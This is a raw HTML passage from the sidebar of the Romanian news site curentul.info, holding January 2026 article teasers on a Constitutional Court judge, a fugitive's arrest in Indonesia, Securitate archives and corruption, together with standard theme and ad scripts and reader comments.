                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696d28a530391_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696d28a5304db_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696d28a5304db" ><script>var block_td_uid_11_696d28a5304db = new tdBlock();
block_td_uid_11_696d28a5304db.id = "td_uid_11_696d28a5304db";
block_td_uid_11_696d28a5304db.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696d28a5304db_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d28a5304db_rand","tdc_css_class_style":"td_uid_11_696d28a5304db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d28a5304db.td_column_number = "1";
block_td_uid_11_696d28a5304db.block_type = "td_block_11";
block_td_uid_11_696d28a5304db.post_count = "3";
block_td_uid_11_696d28a5304db.found_posts = "225815";
block_td_uid_11_696d28a5304db.header_color = "#";
block_td_uid_11_696d28a5304db.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d28a5304db.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696d28a5304db);
</script><div id=td_uid_11_696d28a5304db class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696d28a5353a9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/life/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696d28a53b541_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696d28a53b6a8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696d28a53b6a8" ><script>var block_td_uid_14_696d28a53b6a8 = new tdBlock();
block_td_uid_14_696d28a53b6a8.id = "td_uid_14_696d28a53b6a8";
block_td_uid_14_696d28a53b6a8.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696d28a53b6a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696d28a53b6a8_rand","tdc_css_class_style":"td_uid_14_696d28a53b6a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696d28a53b6a8.td_column_number = "1";
block_td_uid_14_696d28a53b6a8.block_type = "td_block_11";
block_td_uid_14_696d28a53b6a8.post_count = "5";
block_td_uid_14_696d28a53b6a8.found_posts = "13";
block_td_uid_14_696d28a53b6a8.header_color = "#";
block_td_uid_14_696d28a53b6a8.ajax_pagination_infinite_stop = "";
block_td_uid_14_696d28a53b6a8.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696d28a53b6a8);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696d28a53b6a8 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români">Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:48:10+00:00" >17:48, 12 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După mulți ani în care au distorsionat piața muncii, Consiliul Concurenței a sancționat opt companii cu amenzi în valoare totală de 163,71 milioane lei...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696d28a546547_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696d28a546694_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696d28a546694" ><script>var block_td_uid_16_696d28a546694 = new tdBlock();
block_td_uid_16_696d28a546694.id = "td_uid_16_696d28a546694";
block_td_uid_16_696d28a546694.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696d28a546694_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696d28a546694_rand","tdc_css_class_style":"td_uid_16_696d28a546694_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696d28a546694.td_column_number = "1";
block_td_uid_16_696d28a546694.block_type = "td_block_11";
block_td_uid_16_696d28a546694.post_count = "1";
block_td_uid_16_696d28a546694.found_posts = "1";
block_td_uid_16_696d28a546694.header_color = "#";
block_td_uid_16_696d28a546694.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d28a546694.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696d28a546694);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696d28a546694 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
